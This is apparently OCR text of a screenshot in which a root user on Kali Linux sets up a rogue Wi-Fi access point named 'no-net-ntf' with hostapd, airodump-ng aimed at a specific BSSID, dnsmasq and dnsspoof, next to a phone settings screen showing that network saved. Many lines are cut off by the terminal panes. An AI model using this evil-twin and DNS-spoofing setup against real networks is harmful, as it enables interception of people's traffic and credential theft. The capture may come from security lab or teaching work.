 /bin/bash
/bin/bash 78x9
root@kali:/home/chtan/fap# hostapd hostapd.conf
Configuration file: hostapd.conf
Using interface wlan1mon with hwaddr c8:3a:35:cb:a8:04 and ssid "no-net-ntf"
wlan1mon: interface state UNINITIALIZED->ENABLED
wlan1mon: AP-ENABLED
/bin/bash 85x30
root@kali:/home/chtan/fap# airodump-ng --bssid B4:CF:E0:07:33:68 --channel 4 wlan
/bin/bash 78x18
root@kali:/home/chtan/fap# dnsmasq -C dnsmasq.conf -d
dnsmasq: started, version 2.82 cachesize 150
dnsmasq: compile time options: IPv6 GN
Pv6 no-Lua TFTP conntrack ipset auth D
dnsmasq-dhcp: DHCP, IP range 192.168.1
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: ignoring nameserver 192.168.1
dnsmasq: read /etc/hosts - 5 addresses
/bi
root@kali:/home/chtan/fap# dnsspoof -i
dnsspoof: listening on wlan1mon [udp d
4:47 PM | 0.0KB/s
23
Wi-Fi
Wi-Fi
Wi-Fi assistant
no-net-ntf
Tap to share password
no-net-ntf
Saved
Available networks
Add network
WI-FI SETTINGS
Additional settings